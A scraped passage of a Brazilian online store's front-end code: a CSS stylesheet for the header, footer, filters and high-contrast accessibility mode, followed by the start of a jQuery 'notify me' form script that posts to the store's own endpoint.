.header__loja__produtos__segmentos ul li:last-child > a{
    border-bottom:0px
}
.header__loja__filtros__flex select {
    padding: 10px;
    padding-right: 28px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(img/header/seta-select.png) transparent 95.5% 50% no-repeat;
    padding-right: 21px !important;
}
@media (min-width: 1201px) {
    .header__loja__filtros__scroll {
        justify-content: flex-end !important;
        margin-top:0px !important;
        padding-top:10px;
        margin-bottom:0px !important;
    }
    .header__loja__sm {
        display: none;
    }
    .header__loja__menu1 {
        width: calc(100% - 196px);
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }
    .header__loja__logo {
        width:260px
    }
    .header__loja__flex {
        display: flex;
        align-items: center;
    }

    .header__loja__institucional {
        display: flex;
        justify-content: flex-end;
        align-items: center;
    }

    .header__loja__atendimento {
        display: flex;
    }

    .header__loja__filtros {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin: 10px 0px 20px 0px;
    }

    .header__loja__filtros__flex {
        display: flex;
        flex-wrap: nowrap;
        align-items: center;
        justify-content: space-between
    }

    .header__loja__atendimento a {
        color: var(--cor-texto);
        font-size: 12px;
    }

    .header__loja__atendimento select {
        border: 0px;
        border-bottom: 1px solid #ddd;
        margin-left: 20px;
        color: var(--cor-texto-escuro);
        font-size: 12px
    }

    .header__loja__institucional li a:not(.btn) {
        color: var(--cor-texto-escuro);
        margin: 0px 10px;
        font-size: 14px;
    }

    .header__loja__filtros__flex {
        background: #F2F2F2;
        border-radius: 6px;
        width: 62%;
    }

        .header__loja__filtros__flex select {
            height: 80%;
            border: 0px;
            border-right: 1px solid #ddd;
            font-size: 15px;
            padding: 10px;
        }

        .header__loja__filtros__flex input {
            background: transparent;
            border: 0;
            box-shadow: none;
            height: 46px !important;
            border-left: 0px !important;
            border-radius: 0px;
            padding: 5px;
            font-size: 14px;
            text-transform: none !important;
        }

    #menu-busca {
        width: 100%;
    }

    .header__loja__filtros__flex #menu-busca .menu-busca {
        background: transparent;
    }

        .header__loja__filtros__flex #menu-busca .menu-busca .btn {
            background: #7F8184;
            height: 46px;
            border-radius: 0px 5px 5px 0px;
            color: #fff;
        }

    .header__loja__usuario > a {
        display: flex;
        align-items: center;
        color: var(--cor-primaria);
        text-transform: none;
        font-size: 15px;
        margin-right: 15px;
    }

        .header__loja__usuario > a img,
        .header__loja__carrinho > a img {
            margin-right: 5px;
        }

    .header__loja__carrinho > a {
        display: flex;
        align-items: center;
    }

        .header__loja__carrinho > a strong {
            background: #000;
            border-radius: 50px;
            padding: 1px 8px;
            text-align: center;
            color: #fff
        }

    .header__loja__produtos__container {
        border-top: 1px solid #ddd;
    }

    .header__loja__produtos .navbar {
        margin-bottom: 0px
    }
    .header__loja__produtos .dropdown-menu {
        padding: 22px;
        border-radius: 0px 0px 0px 0px;
        -webkit-box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
        box-shadow: 0 0 30px 0 rgba(0,0,0,.2);
        min-width: 320px;
    }
    .header__loja__produtos__segmentos .dropdown-menu {
        min-width: 300px;
        border: 2px solid var(--cor-primaria);
    }
    .header__loja__produtos__segmentos {
        margin-right: 17px;
    }
}
@media(max-width:1200px){
    .header__loja__usuario{
        margin-right:10px;
    }
    .header__loja {
        display: none;
    }
    .header__loja__sm {
        position: fixed;
        width: 100%;
        background: #fff;
        z-index: 999;
        border-bottom: 1px solid #ddd;
        box-shadow: 0 1px 3px rgba(47, 64, 149, 0.2);
        padding-top: 12px;
        top: 0px;
    }
    .header__loja__sm__nav__toogle button {
        background: transparent;
        border: 0px;
        padding: 0px;
        padding: 10px 0px;
        color: #d7102d;
        font-size: 23px;
    }
    .header__loja__sm__nav {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
        align-items: center;
        padding-top: 15px;
    }
    .header__loja__sm__nav a span{
        display:none !important;
    }
    .header__loja__filtros__flex {
        display: flex;
        width: 100%;
        background: #F2F2F2;
        border-radius: 6px;
        margin: 15px 0px;
    }
    .header__loja__carrinho > a {
        display: flex;
        align-items: center;
    }

        .header__loja__carrinho > a strong {
            background: #000;
            border-radius: 50px;
            padding: 1px 8px;
            text-align: center;
            color: #fff
        }
    .menu-busca-box-responsivo {
        width: 100%;
    }
    .header__loja__categorias select{
        height: 100%;
        border: 0px;
    }
    .header__loja__filtros__flex input{
        background: transparent;
        border: 0px;
        padding-left: 10px;
        margin-left: 2px;
        box-shadow:none !important;
    }
    .header__loja__filtros__flex .btn {
        background: #7F8184 !important;
        border-radius: 0px 5px 5px 0px !important;
        height: 40px !important;
        margin: 0px !important;
        color: #fff;
    }
    .header__loja__filtros{
        display:flex;
        align-items:center;
    }
    .menu__mobile {
        z-index: 9999;
        background: #fff;
        position: fixed;
        height: 100%;
        padding-top: 13px;
        top: 0px;
        -webkit-transition: all 1s ease;
        -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
        -ms-transition: all 1s ease;
        transition: all 1s ease;
        left: -70%;
        overflow-y: scroll;
        width: 60%;
        box-shadow: 0 1px 3px rgba(47, 64, 149, 0.2);
    }
    .header__loja__atendimento a {
        color: var(--cor-texto);
        font-size: 14px;
        display:block;
    }

    .header__loja__atendimento select {
        border: 0px;
        border-bottom: 1px solid #ddd;
        color: var(--cor-texto-escuro);
        font-size: 14px;
        display: block;
        width: 100%;
        margin: 8px 0px;
    }
    .header__loja__produtos__segmentos > a {
        padding: 0px 10px;
        color: #000;
        background: #fff;
        text-transform: none;
    }
    .header__loja__produtos__segmentos.open > a{
        color:#fff;
    }
    .header__loja__institucional li a:not(.btn){
        color: var(--cor-header-produtos);
        font-size: 16px;
        font-weight: 600;
        display: block;
        padding: 8px 15px;
    }
    .navbar{
        margin-bottom:0px;
    }
    .btn__idioma {
        margin-left: 15px;
        margin-bottom: 15px;
    }
    .menu_close{
        margin-left:auto;
    }
    #conteudoPagina {
        margin-top: 164px;
    }
}
@media(max-width:568px){
    .header__loja__sm__nav__logo{
        width:100px;
    }
    .header__loja__filtros__flex {
        flex-wrap: wrap;
        padding: 5px 0px 0px 5px;
    }
    .header__loja__categorias {
        border-bottom: 1px solid #ddd;
        padding-bottom: 9px;
    }
    .header__loja__categorias,
    .header__loja__categorias select,
    .menu-busca-box-responsivo {
        width: 100%;
    }
    #conteudoPagina {
        margin-top: 163px;
    }
}
.header__loja__toogleBusca button {
    background: transparent;
    border: 0px;
    color: #d4001f;
    font-size: 20px;
    margin-right: 5px;
}

.btn-red {
    background-color: var(--cor-primaria);
    border-color: var(--cor-primaria);
    color: #fff;
}
.footer__algcom {
    background: #2A2C2D;
    padding: 35px 0px 15px 0px;
}
.cadastro__novidades {
    margin-bottom: 15px;
}
    .cadastro__novidades p {
        background: url(img/footer/icones/icon__novidades.svg) no-repeat left top;
        padding-left: 46px;
        background-position-y: 6px;
        color: #fff;
        font-size: 12px;
        margin-bottom: 15px;
    }
.cadastro__novidades p span{
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
}
.cadastro__novidades input {
    height: 50px;
    display: inline;
    border-radius: 6px;
    box-shadow: none;
    border: 0px;
}
.cadastro__novidades button{
    background: var(--cor-primaria);
    color: #fff;
    height: 50px;
    border-radius: 6px;
    border: 0px;
    margin-left: 5px;
    font-size:15px;
    font-weight:700;
    margin-top: auto;
}
.privacy-policy a {
    color: #fff;
    text-decoration: underline;
    margin-left:5px;
}
.privacy-policy {
    display: flex;
    align-items: center;
    color: #f1f1f1;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    margin-top: 7px;
}

    .privacy-policy .checkbox {
        margin-top: -3px;
        margin-right: 5px !important;
    }

.footer__contato p a {
    background: url(img/footer/icones/icon__contato.svg) no-repeat left top;
    background-position-y: 12px;
    padding-left: 50px;
    color: #fff;
    font-size: 24px;
    margin-bottom: 15px;
    font-style: italic;
    font-weight: 700;
    display: block;
    line-height: 23px;
    padding-bottom: 9PX;
}
    .footer__contato p a span {
        font-size: 12px;
        font-weight: 400;
        font-style: normal;
    }
.footer__redes__sociais{
    margin-left:40px;
}
    .footer__redes__sociais ul {
        display: flex;
        align-items: center;
        margin-left: 15px;
    }
.footer__redes__sociais ul li{
    margin-right:10px;
}
.footer__redes__sociais .fa{
    color: var(--cor-primaria);
    font-size:30px;
}
.footer__row--flex {
    display: flex;
    align-items: center;
    flex-wrap:wrap;
}
.footer__menu .level-1 {
    color: var(--cor-primaria);
    font-size: 16px;
    margin-bottom:6px;
    font-weight:700;
}
.footer__menu .level-2 a {
    color: #fff;
    font-size: 12px;
    line-height: 26px;
}
.footer__texto p{
    font-size:12px;
    color:#fff;
}
.bandeiras-footer {
    display: flex;
    align-items: center;
}
.bandeiras-footer li{
    margin-right:6px;
}
.axys-logo{
    margin-left:auto;
}
.melhor__desempenho {
    padding: 35px 0px 20px 0px;
    overflow: hidden;
    border-top: 1px solid #ddd;
}
    .melhor__desempenho p {
        color: #000;
        font-size: 28px;
        text-transform: uppercase;
        line-height: 27px;
        margin-bottom: 20px;
        letter-spacing: -1px;
    }
.melhor__desempenho p span{
   color:#7f8184;
   font-size:20px;
   font-style:italic;
   font-weight:700;
}
.melhor__desempenho__flex {
    display: flex;
    justify-content: space-around;
    overflow-x: visible;
}
.melhor__desempenho__flex img{
   margin:0px 15px;
}
@media(max-width:992px) {
    .melhor__desempenho__flex {
        justify-content: initial;
        overflow-x: scroll;
    }
    .footer__algcom .form-inline .form-group {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer__algcom .form-inline .form-group input{
        width:100%;
    }
    .cadastro__novidades p span {
        font-size: 16px;
    }
    .bandeiras-footer {
        flex-wrap: wrap;
    }
    .footer__algcom{
        text-align:left;
    }
    .footer__redes__sociais{
        margin-left:0px;
    }
    .footer__menu .col-md-4{
        padding:0px
    }
    .footer__texto{
        margin:20px 0px
    }
    .axys-logo{
        margin-left:auto;
        margin-top:15px;
        margin-bottom:10px;
    }
}
.menu__lateral__filtros_selecionados {
    border-radius: 6px;
    background-color: #f2f2f2;
    padding:30px 20px;
}
.menu__lateral__filtros_selecionados .titulo{
    color: var(--cor-secundaria);
    font-size: 16px;
    font-weight: 600;
    margin-bottom:20px;
}
    .menu__lateral__filtros_selecionados ul {
        background: #fff;
        padding:8px 10px
    }
    .menu__lateral__filtros_selecionados ul li p {
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: var(--cor-primaria);
        font-size: 14px;
        font-weight: 400;
        line-height: 32px;
    }
        .menu__lateral__filtros_selecionados ul li p .btn {
            border: 0px;
            padding: 5px;
            background: transparent;
            font-size:18px
        }
        .menu__lateral__filtros_selecionados ul li:hover p,
        .menu__lateral__filtros_selecionados ul li:hover .btn{
            color:var(--cor-secundaria)
        }
.btn__limpar__selecionado {
    color: var(--cor-secundaria);
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    text-decoration: underline;
    border: 0px;
    padding: 0px;
    margin-top: 15px;
}

.menu__lateral__filtrar__por .container__filtro {
    border-radius: 6px;
    border: 1px solid #e4e4e4;
    background-color: #ffffff;
    padding: 15px 20px;
    margin-bottom:20px;
}
.menu__lateral__filtrar__por > p.titulo {
    color: var(--cor-texto);
    font-size: 16px;
    font-weight: 600;
    line-height: 32px;
    margin: 15px 0px 10px 0px;
    text-transform:uppercase;
}
.menu__lateral__filtrar__por .container__filtro .titulo {
    color: var(--cor-secundaria);
    font-size: 16px;
    font-weight: 600;
    line-height: 44px;
}
.menu__lateral__filtrar__por .container__filtro .item label {
    color: #2a2c2d;
    font-size: 14px;
    font-weight: 500;
    line-height: 32px;
    width:100%;
}
.menu__lateral__filtrar__por .container__filtro .item .filtro__nivel-1 {
    display: flex;
    align-items: center;
}
.menu__lateral__filtrar__por .container__filtro .item .filtro__nivel-1 i{
    color: var(--cor-primaria);
}
.menu__lateral__filtrar__por .container__filtro .item .filtro__nivel-2.collapse label,
.menu__lateral__filtrar__por .container__filtro .item .filtro__nivel-2.collapsing label {
    margin-left: 20px;
}
.menu__lateral__filtrar__por .container__filtro .item input[type=checkbox] {
    width: 15px;
    height: 15px;
    margin-right: 9px;
    position: relative;
    top: 2px;
    border: 1px solid var(--cor-secundaria);
}
    .menu__lateral__filtrar__por .container__filtro .item input[type=checkbox]:checked {
        /*background: url(img/filtros-laterais/check.svg) no-repeat center center !important;*/
        border: 1px solid var(--cor-primaria);
    }
    .menu__lateral__filtrar__por .container__filtro .item input[type=checkbox]:hover {
        border: 1px solid var(--cor-primaria);
    }
.acessibilidade__comando strong {
    position: relative;
    left: -3px;
    font-size: 0.9em;
    width: 17px;
    display: inline-block;
}

.btn__acessibilidade {
    border: 0px;
    background-color: transparent;
    text-transform: uppercase;
    font-size: 0.8em;
    padding-left: 0px;
}

    .btn__acessibilidade .fa {
        font-size: 16px;
        position: relative;
        top: auto;
        bottom: auto;
        right: 0px;
        transform: translate(0%,4%);
        margin-left: 5px;
    }

    .btn__acessibilidade .fa-wheelchair {
        font-size: 13px;
        transform: translate(0%,-5%);
        margin-right: 3px;
    }

.menu-loja {
    z-index: 99 !important;
}

.acessibilidade__dropdown {
    padding: 10px;
    box-shadow: 0px 0px 50px 2px rgba(0, 0, 0, 0.09) !important;
    top: 103%;
}

.nav__acessibilidade .fa {
    color: #595959 !important;
}

.dropdown .btn__acessibilidade .fa {
    font-size: 15px;
    position: relative;
    top: auto;
    bottom: auto;
    right: 0px;
    transform: translate(0%,4%);
    margin-left: 3px;
}

.acessibilidade__dropdown ul li {
    padding: 4px 5px !important;
}

    .acessibilidade__dropdown ul li a {
        font-size: 1.1em;
    }

        .acessibilidade__dropdown ul li a .fa {
            font-size: 11px;
            position: relative;
            top: auto;
            bottom: auto;
            right: 3px;
            transform: translate(0%,0%);
            width: 23px;
        }

.nav__acessibilidade ul li {
    padding: 0px 5px;
    cursor: pointer;
}

    .nav__acessibilidade ul li a.comando {
        /*background: #fbce0b;*/
        text-decoration: none;
    }

.acessibilidade__comando li a {
    color: #595959;
    font-size: 0.9em;
}

#acessibilidade.contraste .painel-menuLateral .nivel-box ul.dropdown-menu {
    background-color: #000 !important;
}

#acessibilidade.contraste .panel-default > .panel-heading {
    background-color: #000 !important;
}

#acessibilidade.contraste .btn__acessibilidade {
    color: #fff;
}

#acessibilidade.contraste .dropdown .btn__acessibilidade .fa {
    color: #fff !important;
}

#acessibilidade.contraste .acessibilidade__dropdown {
    background: #000;
    border: 1px solid #fff;
}

    #acessibilidade.contraste .acessibilidade__dropdown .fa {
        color: yellow !important;
    }

.nav__acessibilidade {
    background:#fff;
}
.nav__acessibilidade {
    background: #fff;
    min-height: auto;
    padding: 2px 0px;
    top: 0px;
    z-index: 9;
    width: 100%;
    border-bottom: 1px solid #e4e0e0;
    margin-bottom: 0px;
}
.acessibilidade__comando li a {
    color: #595959;
        font-size: 0.9em;

}
.acessibilidade__comando {
    justify-content: flex-end;
}
#acessibilidade.contraste .top__center__account .dropdown-menu {
    background: #000;
    border: 1px solid #fff;
}

@media(max-width:992px) {
    .nav__acessibilidade {
        top: 0px;
        border-bottom: 1px solid #ddd;
    }
    .acessibilidade__salto{
        display:none !important;
    }
    .topo__menu .dropdown-menu {
        background-color: #000 !important;
    }
}
@media(min-width:992px){
    .nav__acessibilidade {
        z-index: 999 !important;
    }
}
.nav__acessibilidade .col-md-6 {
    padding-right: 0px;
}

    .nav__acessibilidade ul li {
        padding: 0px 5px;
        cursor:pointer;
    }
    .nav__acessibilidade ul li a.comando {
        /*background: #fbce0b;*/
        padding: 2px 4px;
    }
        .nav__acessibilidade ul li a.saltoLink {
            text-decoration: none;
            color: #595959;
        }

#acessibilidade.contraste .nav__acessibilidade ul li a.comando {
    background: #000;
}
#acessibilidade.contraste .background1,
#acessibilidade.contraste .background2 {
    background: #000 !important;
}
#acessibilidade.contraste .topo__menu .level-1.dropdown.open a.dropdown-toggle {
    background-color: #000 !important;
    border: 1px solid #fff;
}
#acessibilidade.contraste #menuCategoria .dropdown-menu li.collapse {
    background: #000 !important;
    border: 1px solid #fff;
}
#acessibilidade.contraste .top__center {
    background: #000;
    border-bottom: 1px solid #fff;
    border-top: 2px solid #fff;
}
#acessibilidade.contraste .top__end.background2{
    border-bottom:1px solid #fff;
}
#acessibilidade.contraste .top__center__favorite .fa {
    color: #fff;
}
#acessibilidade.contraste .top__center__account.top__center__nav svg, 
#acessibilidade.contraste .top__center__cart.top__center__nav svg {
    fill: #fff;
}
@media(max-width:768px) {
    .menu-flutuante-box {
        top: 28px;
    }
    .acessibilidade__comando {
        padding-right: 0px !important;
    }
}
@media(min-width:768px) {
    .menu-flutuante-box {
        top: 30px;
    }
}
@media(max-width:992px) {
    header {
        margin-top: 0px;
    }
    #acessibilidade.contraste .header__top__cart li a strong {
        color: #fff !important;
        background: #000 !important;
        border: 1px solid #fff;
    }
    #acessibilidade.contraste a.fontColor1 .icon {
        fill: #fff;
    }
    #acessibilidade.contraste #header__top .icon-bar {
        background: #fff;
    }
    #acessibilidade.contraste #header__menu__mobile {
        background: #000 !important;
    }
}
@media(min-width:992px){
    #acessibilidade.contraste .topo__menu .dropdown-menu {
        border-top: 5px solid #fff;
        background: #000;
        border: 1px solid;
    }
    #acessibilidade.contraste #menuCategoria .dropdown-menu li.collapse {
        border-top: 5px solid #fff;
    }
}
#acessibilidade.contraste .nav__acessibilidade {
    background: #000;
}
#acessibilidade.contraste .nav__acessibilidade ul li a {
    color: #fff;
}
#acessibilidade.contraste{
	background:#000;
}
#acessibilidade.contraste .main-navigation {
    background: #000000;
}
#acessibilidade.contraste .nav__acessibilidade {
    background: #000;
}
#acessibilidade.contraste #menu-institucional-item-box a{
	color:#fff;
	text-decoration: underline;
	background: #000 !important;
}
#acessibilidade.contraste #menu-institucional-item-box a:hover{
	background: transparent;
    color: yellow;
}
    #acessibilidade.contraste .topo,
    #acessibilidade.contraste .busca-mobile-box .fa-times-circle-o {
        background: #000;
    }
    #acessibilidade.contraste .header__top__cart__fixed li a strong {
        background: #000 !important;
        border: 1px solid #fff;
    }
    #acessibilidade.contraste .produtos-slider.owl-theme .owl-dots .owl-dot.active span {
        background: #fff;
    }
body{
	font-size: 1.53em;
}

.menu-institucional-box {
    margin-top: 32px;
}
#acessibilidade.contraste .header__top__cart li ul.dropdown-menu,
#acessibilidade.contraste .header__top__cart__fixed ul.dropdown-menu {
    background-color: #000;
    border: 1px solid #fff;
}
#acessibilidade.contraste .header__top__cart .carrinho_produtos_footer .carrinho_produtos_footer__link a {
    background: url(img/carrinho__menu_finalizarCompra.png) #000 no-repeat center left !important;
    border: 1px solid #fff;
}
#acessibilidade.contraste .footer1__attendance li i {
    color: #fff;
}
#acessibilidade.contraste .menu-busca-box input{
	background:#000;
	height: 37px !important;
}
#acessibilidade.contraste .menu-busca-box input::placeholder{
	color:#fff;
}
#acessibilidade.contraste .menu-busca-box button{
	background: #000;
    border: 1px solid #fff;
	height: 37px;
}
#acessibilidade.contraste .menu-loja .menu-busca-box .procura-btn .glyphicon {
    color: #fff;
}
#acessibilidade.contraste .button__buscar .fa{
	color:#fff;
}
#acessibilidade.contraste .menu-loja-ul-box button,
#acessibilidade.contraste .menu-loja-ul-box button:hover{
	border: 1px solid #fff;
    box-shadow: none;
}
#acessibilidade.contraste .header__top__account li .dropdown-menu {
    background: #000;
    border: 1px solid #fff;
}
#acessibilidade.contraste .painel-menuLateral .nivel-box ul.dropdown-menu {
    background: #000;
}
#acessibilidade.contraste a,
#acessibilidade.contraste a p,
#acessibilidade.contraste a span,
#acessibilidade.contraste a h1,
#acessibilidade.contraste a h2{
    color: yellow !important;
    text-decoration: underline;
}
#acessibilidade.contraste p,
#acessibilidade.contraste h1,
#acessibilidade.contraste h2,
#acessibilidade.contraste h3,
#acessibilidade.contraste h4,
#acessibilidade.contraste h5,
#acessibilidade.contraste li,
#acessibilidade.contraste ol,
#acessibilidade.contraste span,
#acessibilidade.contraste label
{
	color:#fff !important;
}
#acessibilidade.contraste .breadcrumb-loja .loja-breadcrumb .content{
    background:#000;
}
#acessibilidade.contraste .compra-radio-box input[type=radio] {
    border: 1px solid #fff !important;
    background: #000;
}
    #acessibilidade.contraste .compra-radio-box input[type=radio]:checked {
        background: url(img/client/check.png) no-repeat center center;
    }
#acessibilidade.contraste .detalhe_fundo_claro,
#acessibilidade.contraste .detalhe-boxProduto,
#acessibilidade.contraste .detalhe .detalhe-boxProduto .nav-tabs li.active a,
#acessibilidade.contraste .topo__menu .level-1 a:hover {
    background: #000 !important;
}
#acessibilidade.contraste .menu-produtos-item-box .nivel-1-box .nivel-1-item{
	border-bottom: 1px solid #fff;
}
#acessibilidade.contraste .menu-produtos-item-box .nivel-2-box .nivel-2-item{
	text-decoration: underline;
}
#acessibilidade.contraste .carrinho-btn-box .left {
    background: transparent url(img/carrinho.png) center center no-repeat;
    border: 1px solid #fff;
}
#acessibilidade.contraste .carrinho-btn-box .right{
	background: transparent;
    border: 1px solid #fff;
}
#acessibilidade.contraste .menu-flutuante-box{
	background:#000;
}
#acessibilidade.contraste #menu-responsivo{
	background: #000;
}
#acessibilidade.contraste .menu-responsivo.nivel-1-box{
	background: #000 !important;
	border-bottom:1px solid #fff;
}
#acessibilidade.contraste .menu-responsivo.nivel-1-item a{
	color:#fff;
	text-decoration:underline;
}
#acessibilidade.contraste .menu-responsivo.nivel-1-item a:hover{
	color:yellow;
}
#acessibilidade.contraste .main-navigation .dropdown.open > a,
#acessibilidade.contraste .main-navigation .dropdown .dropdown-menu{
	background:#000;
	    border: 1px solid #fff;
}
#acessibilidade.contraste .panel-group{
	background:transparent;
}
#acessibilidade.contraste .panel.menu-produtos-item-box{
	border: 1px solid #fff;
}
#acessibilidade.contraste .menu-produtos-item-box .nivel-2-box{
	background: #000;
    border-bottom: 1px solid #fff;
}
#acessibilidade.contraste  .btn-padrao{
	border:1px solid yellow;
	box-shadow:none;
	text-decoration: underline;
	background:#000 !important;
}
#acessibilidade.contraste .produto-item .produto-box-item {
    background: #000;
    border: 1px solid #fff;
}
#acessibilidade.contraste .produto-item button {
    opacity: 1 !important;
}
#acessibilidade.contraste  .btn-padrao:hover{
	background:transparent;
}
#acessibilidade.contraste .produto-box,
#acessibilidade.contraste .produto-box:hover{
	box-shadow: none;
	border: 1px solid yellow;
}
#acessibilidade.contraste .menu-produtos-item-box .collapse .nivel-3-box,
#acessibilidade.contraste .footer-medio,
#acessibilidade.contraste .footer-inferior{
	background:#000;
}
#acessibilidade.contraste .menu-produtos-item-box .collapse .nivel-3-box a{
	text-decoration:underline;
}
#acessibilidade.contraste .footer-medio,
#acessibilidade.contraste .footer-inferior{
	    border-top: 1px solid #fff;

}
#acessibilidade.contraste .login-box .left,
#acessibilidade.contraste .login-box .right{
	border: 1px solid #fff;
    background: #000;
}
#acessibilidade.contraste .form-control {
    border: 1px solid #fff;
	background: #000;
	color:#fff;
}
#acessibilidade.contraste .form-control:placeholder {
 color:#fff;
}
#acessibilidade.contraste input:placeholder {
 color:#fff;
}
#acessibilidade.contraste .owl-carousel .owl-item{
	background:#000;
}
#acessibilidade.contraste .header-destaque-box h2{
	background:#000;
}
#acessibilidade.contraste .panel,
#acessibilidade.contraste .minha-conta-pedidos .meus-pedidos-box:nth-child(even) .panel-heading,
#acessibilidade.contraste .minha-conta-pedidos .meus-pedidos-box .panel-heading,
#acessibilidade.contraste .minha-conta-pedidos .meus-pedidos-box .panel-heading .col-5,
#acessibilidade.contraste .panel-body,
#acessibilidade.contraste .item-box,
#acessibilidade.contraste .minha-conta .endereco-entrega-box,
#acessibilidade.contraste .minha-conta .resumo-da-compra-box,
#acessibilidade.contraste .modal-content{
	background:#000 !important;
}
#acessibilidade.contraste .panel-default > .panel-heading {
    background: #000 !important;
}
#acessibilidade.contraste .minha-conta-pedidos .meus-pedidos-box .panel-heading{
	border-bottom:1px solid #fff;
}
#acessibilidade.contraste .minha-conta .resumo-da-compra-box{
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
}
#acessibilidade.contraste .modal-content{
	border: 1px solid #fff;
}
#acessibilidade.contraste .modal-content .close{
	opacity:1;
}
#acessibilidade.contraste .minha-conta .menu-lateral a.header h2{
	color:yellow !important;
}

#acessibilidade.contraste .carrinho .item-box,
#acessibilidade.contraste .carrinho .frete-box,
#acessibilidade.contraste .carrinho .row.frete.maior-768.plus,
#acessibilidade.contraste .carrinho .cupom-desconto-box,
#acessibilidade.contraste .carrinho .total-box,
#acessibilidade.contraste .prazo-entrega-box {
    border: 1px solid #fff;
}
#acessibilidade.contraste .frete-box,
#acessibilidade.contraste .frete-box .bkg-right,
#acessibilidade.contraste .frete-box .bkg-left,
#acessibilidade.contraste .entrega-box,
#acessibilidade.contraste .frete.maior-768 .bkg-left,
#acessibilidade.contraste .prazo-entrega-box {
    background: #000000;
}
#acessibilidade.contraste .entrega-box{
	border-right: 1px solid #fff;
}
#acessibilidade.contraste .frete-box .bkg-right,
#acessibilidade.contraste .frete.maior-768 .bkg-right{
	border-left:1px solid #fff;
}
#acessibilidade.contraste .cupom-desconto-box{
	background: #000000;
}
#acessibilidade.contraste .forma-entrega-box,
#acessibilidade.contraste .caixa.forma-pagamento,
#acessibilidade.contraste .endereco-entrega-box,
#acessibilidade.contraste .carrinho .resumo-da-compra-box{
	background: #000000;
	border:1px solid #fff;
}
#acessibilidade.contraste .store__news .owl-dots .owl-dot.active span,
#acessibilidade.contraste .owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
    border:1px solid #fff;
}
#acessibilidade.contraste .up {
    background: #000000;
    border: 1px solid #fff;
}
#acessibilidade.contraste .footer1__networks li i {
    color: #fff;
    background: #000000;
    opacity: 1;
    border: 1px solid #fff;
}


--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/AviseMe.js
body_size: 1661
content:
var AviseMe = function () {
    var that = {}; // o que é público
    var priv = {}; // o que é privado

	priv.configurar = function (action) {
	    $('#txtAviseMeNome').attr('maxlength', '200');
	    $('#txtAviseMeEmail').attr('maxlength', '50');

        var BRMaskBehavior = function (val) {
            return val.replace(/\D/g, '').length === 11 ? '(00) 00000-0000' : '(00) 0000-00009';
        },
            brOptions = {
                clearIfNotMatch: true,
                onKeyPress: function (val, e, field, options) {
                    field.mask(BRMaskBehavior.apply({}, arguments), options);
                }
            };
        $('#txtAviseMeTelefone').mask(BRMaskBehavior, brOptions);

		$('.btn-avise-abrir').unbind('click');
		$('.btn-avise-abrir').attr('onclick', '');
		$('.btn-avise-abrir').each(function (index, Element) {
		}).click(function (e) {
			var btn = this;
			e.preventDefault();
			priv.abrirModal(btn.getAttribute('data-id'), btn.getAttribute('data-tipovenda'));
        });

        $('.btn-avise-abrir-detalhe').unbind('click');
        $('.btn-avise-abrir-detalhe').attr('onclick', '');
        $('.btn-avise-abrir-detalhe').each(function (index, Element) {
        }).click(function (e) {
            var btn = this;
            e.preventDefault();
            priv.abrirModalDetalhe(btn.getAttribute('data-id'), btn.getAttribute('data-tipovenda'));
        });

		priv.prepararValidador();
	};

	priv.prepararValidador = function () {
		var tmp = App.getDefaultConfigValidator('#formAviseMe');

		if (tmp !== null) {
			tmp.rules = {
				txtAviseMeNome: {
					required: true,
					minlength: 1,
					maxlength: 200
				},
				txtAviseMeEmail: {
					required: true,
					minlength: 1,
					maxlength: 50
				}
			};

			tmp.messages = {
				txtAviseMeNome: {
					required: window.global.EsteCampoEObrigatorio,
					minlength: $.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),
					maxlength: $.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)
				},
				txtAviseMeEmail: {
					required: window.global.EsteCampoEObrigatorio,
					minlength: $.validator.format(window.global.EsteCampoDevePossuirNoMinimoXCaracteres),
					maxlength: $.validator.format(window.global.EsteCampoDevePossuirNoMaximoXCaracteres)
				}
			};

			tmp.ignore = '.ignoreValidation';

		

			tmp.submitHandler = function (form) {
				tmp.submitHandlerBase(form);
				var id = $('#hdnAviseMeId').val();
                var config = $("#hdnAviseConfig").val();
                var el = $('.detalhe-box');
				App.blockUI(el);

				$(".btn-aviseme").attr("disabled", "disabled");
				$(".btn-aviseme").text('Aguarde...');
				$(".btn-aviseme").unbind('click');

				$.ajax({
					type: 'POST',
					url: App.baseUrl + 'Home/AviseMe/',
					dataType: 'json',
					contentType: 'application/json; charset=utf-8',
					cache: false,
					data: JSON.stringify({
					    produto: id,
					    configuracao: config,
						nome: $('#txtAviseMeNome').val(),
                        email: $('#txtAviseMeEmail').val(),
                        telefone: $('#txtAviseMeTelefone').val()
					}),
					success: function (data) {
                        App.onRequestSuccess(data, el);
                        console.log(data);
                        if (data.Ok) {
                            $('#avise').modal('hide');
                            $('#hdnAviseMeId').val('');
                            $('#txtAviseMeNome').val('');
                            $('#txtAviseMeEmail').val('');
                            $('#txtAviseMeTelefone').val('');
                        }
                        $(".btn-aviseme").removeAttr("disabled");
                        $(".btn-aviseme").text('avise-me');                        
					},
					error: function (XMLHttpRequest, textStatus, errorThrown) {
					    App.onRequestError(XMLHttpRequest, textStatus, errorThrown, el);
					    $(".btn-aviseme").removeAttr("disabled");
					    $(".btn-aviseme").text('avise-me');
					}
				});

				return false;
			};

			$('#formAviseMe').validate(tmp);
		}
	};

	priv.abrirModal = function (id, tipovenda) {
	    $('#hdnAviseMeId').val(id);
        var configuracao = "";

        if ($('#ApresentacaoGradeProdutos').val() == "1") {
            $('select.atributo').each(function (index) {
                configuracao += $(this).val() + ";";
            });
        } else {
            $('[name^="config"]').each(function (index) {
                if ($(this).prop("checked")) {
                    configuracao += $(this).val() + ";";
                }
            });
        }
	    $('#hdnAviseConfig').val(configuracao);
    };

    priv.abrirModalDetalhe = function (id, tipoVenda) {
        if (tipoVenda === "1" && id) {
            document.location = App.baseUrl + 'Produto/' + id;
        }
        else {
            $('#avise').modal('show');
